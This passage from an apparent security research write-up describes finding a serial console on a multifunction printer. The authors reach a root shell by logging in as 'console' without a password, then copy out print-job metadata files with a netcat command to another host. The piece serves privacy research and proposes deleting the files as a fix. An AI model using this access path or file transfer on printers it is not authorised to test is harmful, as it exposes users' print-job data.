
Looking at the traces on the board leading to the connector, the right pin (pin
4 based on the triangle mark at the left pin) is connected to a large copper
plane on the board. These are usually used for electrical ground planes. Using
an oscilloscope, the voltage levels of the other pins compared to that pin were
observed during the startup process of the printer. With pin 1 providing VCC,
pin 2 not changing and pin 3 changing rapidly between 0V and 3.3V, the connector
could be identified as a plain serial port.
In fact, using a USB to serial adapter, a connection could be established at 115200baud, 8N1.
Serial Shell
To prove our theory, we connected a serial cable to the J32 connector, powered the printer
and saw the following messages scrolling by (shortened):
UEFI Loader 1.0.15 Console Initialized. [D2C8AE37]
CPLD VER: 0x85
CPU: Intel(R) Atom(TM) Processor E3930 @ 1.30GHz
[MnvT] LBA Offset: 0x1FF8
[Kernel] 0: vmlinuz0.efi
[Kernel] Cmdline: console=ttyS11,115200n8 acpi_enforce_resources=lax reboot=efi idle=nomwait pcie_aspm=off root=/dev/mmcblk0p3 rootwait initrd=initrd0.img init=/xpt/bin/xeus quiet
[Kernel] StartImage. [1094CCC86]
[    4.288256] intel_powerclamp: Intel powerclamp does not run on family 6 model 92
[    4.292806] HERMI_A* model:SATA SSD firmrev:SCFM12.3 serial:XXXXXXXXXXXXXXXXXXXX
[    4.309411] intel_rapl: driver does not support CPU family 6 model 92
[    4.362553] RONDO: Drive found, model: SATA SSD, capacity: 228936MiBytes
[    4.362553]     serial: "XXXXXXXXXXXXXXXXXXXX", firmrev: "SCFM12.3"
initramfs: starting /init scripts ... (ver.0.04)
initramfs: waiting for root device /dev/mmcblk0p3...
initramfs: waited for 000msec.
initramfs: /xpt/bin/mounter
[7022237604] mounter: mounter_initrd_procyon-3.54.17-0 start...
[7181875773] mounter: SYSTEM INFO:
[7182053463] mounter: SRAM=0x4
[7182359109] mounter: MOUNT_MODE = hddopt
[7182378643] mounter: DEBUG_MODE = disable
[7205360276] mounter: finished.
initramfs: /xpt/bin/integritycheck
[...]
initramfs: exec /xpt/bin/xeus  XEUS_SYSMODE=HDDStandard:IPDefault:Normal:MeapNoDebug:MeapStandard
## mncon: 17.07
[    6.155237] i2c i2c-4: This RTC is RX6110SA!
insmod: can't insert '/xpt/lib/modules/rtc-rx8111.ko': No such device
[    6.563083] usbfax_init: ***** init usb fax driver [ver 5.0] *****
bootselector: Normal Boot
[8767235363] mounter: mounter_procyon-3.24.21-auto202108131018 start...
[8767592463] mounter: SYSTEM INFO:
[...]
##### [BootMode]:force product mode #####
REBOOT cause : CPLD_WDT=0, SIO_WDT=-1, PWRON_TIMER=0
connecting to mcconsoled ...
connected.

[...]

X.Org X Server 1.11.4
Release Date: 2012-01-27
X Protocol Version 11, Revision 0
Build Operating System: Linux 2.6.32-431.el6.x86_64 x86_64
Current Operating System: Linux (none) 4.1.52-rt52 #1.0.3001-0-rt SMP PREEMPT Wed Aug 18 09:47:34 JST 2021 x86_64
Kernel command line: console=ttyS11,115200n8 acpi_enforce_resources=lax reboot=efi idle=nomwait pcie_aspm=off root=/dev/mmcblk0p3 rootwait initrd=initrd0.img init=/xpt/bin/xeus quiet
Build Date: 22 March 2018  03:43:26AM

Current version of pixman: 0.28.0
        Before reporting problems, check http://wiki.x.org
        to make sure that you have the latest version.
Markers: (--) probed, (**) from config file, (==) default setting,
        (++) from command line, (!!) notice, (II) informational,
        (WW) warning, (EE) error, (NI) not implemented, (??) unknown.
(==) Log file: "/var/xpt/tmp/Xorg.0.log", Time: Mon Mar 27 11:22:05 2023
(++) Using config file: "/etc/X11/xorg.conf_rt"
>>>>>>>>> (PowMan) SingleThread Complete <<<<<<<< Time(2023/03/27 11:22:08)
progress (init_jobinfo2:100)
progress (init_bmtsk:100)
progress (multi_precopy_period:100)
Mocha Version: 5.6.1

(<unknown>:660): GStreamer-WARNING **: External plugin loader failed. This most likely
means that the plugin loader helper binary was not found or could not be run. If you
are running an uninstalled GStreamer setup, you might need to update your
gst-uninstalled script so that the GST_PLUGIN_SCANNER environment variable gets set.

(<unknown>:660): Clutter-Gst-WARNING **: Could not create a GST audio_sink.
Audio unavailable.
*** REBOOTMODE=RESET ***

NativeLicenseMethod load start
licenseja load start
>>>>>>>>> (PowMan) Copy Ready <<<<<<<< Time(2023/03/27 11:22:33)
progress (detect_ocpackage:100)
logsave(1341) : [kzSyslog] kzsDriverInit : kzsDriverInit Dfram Size not 512 or 1024
progress (init_nupTask:100)
progress (multi_aftrecopy_period:100)
(peDv)DDI-Subline Port Open Success
>>>>>>>>> (PowMan) Panel Ready <<<<<<<< Time(2023/03/27 11:22:53)

Mocha: All systems go.

 Login:
We had indeed found a serial port of an Intel-based Linux system, complete with
X.Org X-Windows system for running the front touchscreen. It welcomed us with a
very unsatisfying login prompt – like a door for which we had no keys. But how
would we be able to get past the login prompt? After a few tries we found
success by simply entering console:
 Login: console
======== console menu [A386] ===========
PlatForm:       V03.12
Main:           Ver.17.07
DevelStage:     FINAL
HostIP:         192.0.2.123
BootMode:       PRODUCT
DebugMode:      OFF(RONLY)
InsMode:        OFF
sublogTime:     281.288.307

#####Please input number#####
1:gdb mode
2:extend menu
3:sh mode
4:print rtresource status
5:dump memory data
6:ps mode
7:telnetd start(for debug)
8:ftpd start(for debug)
9:escape log & sh(for UI lock only)
d:shut[D]own(for VMT)
n:[N]etwork setting(DHCP)
t:[T]ask info(too much)
r:[R]eboot
s:[S]ublog store & clear
a:[A]utosleep setting
l:[L]icense setting
e:[E]nvironment export
h:registerd s[H]ell exec
C:clear setting
q:quit
3
[root@c5850i ]# uname -a
Linux c5850i 4.1.52-rt52 #1.0.3001-0-rt SMP PREEMPT Wed Aug 18 09:47:34 JST 2021 x86_64 GNU/Linux
[root@c5850i ]#
This gave us actual shell access as the root user to the Linux system running on the main CPU of the system!
Print Job Metadata on the System
Now that we had found a way for an attacker to get access to the device, we examined the system to find where the print metadata that was shown in the printer’s display was actually stored. Considering the file names and modification timestamps, the following files were suspected to contain print job metadata:
[root@c5850i ~]# ls -la /ram/hdAPL_GEN/var/xpt/joblog/joblog.db /ram/hdAPL_GEN/var/xpt/nvmem/dxjPrintTbl.nvm /ram/hdAPL_GEN/var/xpt/applog/LMCOM.LOG /ram/hdAPL_GEN/var/xpt/nvmem/dxjFaxComTbl.nvm
-rw-rw-rw-  1 root   gappl   4808000  Mar  27 02:01 /ram/hdAPL_GEN/var/xpt/applog/LMCOM.LOG
-rw-rw-r--  1 usysl  gappl     15360  Mar  27 02:01 /ram/hdAPL_GEN/var/xpt/joblog/joblog.db
-rw-rw----  1 root   gappl   2097200  Mar  27 02:01 /ram/hdAPL_GEN/var/xpt/nvmem/dxjFaxComTbl.nvm
-rw-rw----  1 root   gappl  15728688  Mar  27 02:01 /ram/hdAPL_GEN/var/xpt/nvmem/dxjPrintTbl.nvm
Since the printer is obviously an embedded system not being appropriate for debugging, the suspected files were transferred back to an analysis workstation. Thankfully, the printer provided an installation of netcat suitable for that purpose. On the analysis workstation, a netcat listener was started:
$ nc -l 1234 > ram/hdAPL_GEN/var/xpt/nvmem/dxjPrintTbl.nvm
The file was then transferred from the printer to the analysis workstation:
[root@c5850i ]# nc 192.0.2.1 1234 < /ram/hdAPL_GEN/var/xpt/nvmem/dxjPrintTbl.nvm
That allowed to conduct an easy analysis of the data in these files. In a first step, non-empty areas of the files were examined with a hex viewer:
$ hexdump -C ram/hdAPL_GEN/var/xpt/nvmem/dxjPrintTbl.nvm
*
00000070  00 00 00 00 00 00 00 00  40 1d 40 52 70 65 6e 74  |........@.@Rpent|
00000080  65 73 74 40 6c 6f 63 61  6c 68 6f 73 74 00 00 00  |est@localhost...|
00000090  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
00000100  50 65 6e 65 74 72 61 74  69 6f 6e 5f 54 65 73 74  |Penetration_Test|
00000110  5f 6f 66 5f 45 78 61 6d  70 6c 65 5f 49 6e 63 2e  |_of_Example_Inc.|
00000120  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
00000280  00 00 00 00 00 00 00 00  50 65 6e 65 74 72 61 74  |........Penetrat|
00000290  69 6f 6e 5f 54 65 73 74  5f 6f 66 5f 45 78 61 6d  |ion_Test_of_Exam|
000002a0  70 6c 65 5f 49 6e 63 2e  00 00 00 00 00 00 00 00  |ple_Inc.........|
000002b0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
The file dxjPrintTbl.nvm obviously contains print job metadata: The file name
of the file that was printed and the username and the hostname of the system
that sent the print job. If an attacker were to get physical access to the
printer and thus to these files, the file names of the print jobs could
obviously be extracted.
Solution
Thankfully however, if the files are deleted, the printer re-creates an empty version of the file, so deletion is sufficient to preserve privacy and make the printer at least a bit more GDPR compliant. With a bit of insight into the xeus init system it was thus possible to automatically clean up these files.
Same procedure as…
We already knew about the general issue of print job metadata not being deleted securely by the factory firmware from our experience with the printer’s predecessor which we also deeply analysed and modified for our purposes some time ago. For more details, have a look at the German slides from our talk concerning the printer’s analysis held in 2013.
From analysing suitable printers for our use case now and back then, we can tell you dear reader that we are unaware of a single printer that deletes the described metadata securely. If you happen to know a printer that implements this behavior we would be happy to hear about it 😃